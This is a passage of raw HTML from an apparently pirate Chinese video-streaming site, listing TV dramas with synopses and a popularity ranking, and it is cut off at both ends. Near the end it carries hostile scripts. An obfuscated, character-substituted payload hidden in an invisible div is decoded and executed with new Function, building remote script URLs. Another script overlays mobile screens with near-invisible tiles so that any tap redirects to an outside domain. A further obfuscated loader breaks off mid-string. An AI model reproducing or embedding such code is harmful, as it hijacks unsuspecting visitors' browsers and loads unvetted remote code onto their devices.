data-original="https://viptulz.com/upload/vod/20260115-1/8f354f98faaf01f71fa6ac1c659b23a9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第23集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280631.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、扎根串联，护百姓安</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/280527.html" title="小城大事" data-original="https://viptulz.com/upload/vod/20260110-1/5f1d95b2c71cc817b52a3157a8c4be49.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第40集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280527.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民建”的理念，借助改革</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/280826.html" title="皇后驾到" data-original="https://xinlangtupian.com/cover/514148c3be109fdff881552c506e22cd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280826.html" title="皇后驾到">皇后驾到</a></p><p class="vodlist_sub">当红顶流影后容黛，在博物馆凝视一方残破古碑时，竟意外被卷入时空漩涡，坠入一段被岁月尘封的血腥往事——她惊觉自己前世竟是惨遭灭门的容家嫡出千</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/280825.html" title="女神蒙上眼" data-original="https://viptulz.com/upload/vod/20260125-1/40dea76d71ee7fbde3496f7c5c5547c3.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280825.html" title="女神蒙上眼">女神蒙上眼</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《女神蒙上眼》，作者金牙太太。“常胜律师”唐盈盈（辛芷蕾 饰）与顶头上司康俊（林雨申 饰）在一桩桩众生百态的案件中过</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/280786.html" title="暗处" data-original="https://xinlangtupian.com/cover/90398bbeb94cc0d80e6d54bfa7c8b3d2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280786.html" title="暗处">暗处</a></p><p class="vodlist_sub">中国博主沈曼在T国被卷入一起诡异命案中，且被当成了嫌疑人，却也因此与当地女警员姜黎相识，俩人彼此救赎共同成长，惊险的破获了一起起连环杀人案</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/280765.html" title="青瑶不想当杀手" data-original="https://xinlangtupian.com/cover/8e95ecf89eb411bfc41bc406be264e42.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280765.html" title="青瑶不想当杀手">青瑶不想当杀手</a></p><p class="vodlist_sub">太子妃顾青瑶（张楚寒饰）新婚之夜，突遇冷血杀手十一（崔雨鑫饰）刺杀太子夫君，二人意外灵魂互换。为了保护太子夫君，顾青瑶与杀手十一斗智斗勇，</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“唐朝诡事录”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="126159" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="武工队传奇" href="/detail/154496.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.liangzipic.com/upload/vod/20220904-1/fd966b49f04edcb4cdf1bd7ec52918ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2726</span><h4 class="title">武工队传奇</h4></div><p class="vodlist_sub">2013&nbsp;/&nbsp;大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：已完结</span></p></div></a></li><li class="part_eone"><a href="/detail/127550.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2726</span>理想之城</a></li><li class="part_eone"><a href="/detail/279367.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>一碗沧桑</a></li><li class="part_eone"><a href="/detail/277379.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>以爱为替</a></li><li class="part_eone"><a href="/detail/276066.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>金玉奇缘</a></li><li class="part_eone"><a href="/detail/276947.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>将军家的小儿子</a></li><li class="part_eone"><a href="/detail/276988.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>爱的方程式2025</a></li><li class="part_eone"><a href="/detail/280765.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>青瑶不想当杀手</a></li><li class="part_eone"><a href="/detail/278256.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>锦绣令</a></li><li class="part_eone"><a href="/detail/188774.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>女校男生第二季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="126159" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.sywnhkdr.com/" title="星空影院">星空影院</a>提供免费电视剧、综艺节目、动漫连载、热门高清电影大全在线观看</p><p>Copyright © 2023 sywnhkdr.com All Rights Reserved</p><p>闽ICP备60010055号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/81.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/82.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/84.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/83.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.sywnhkdr.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 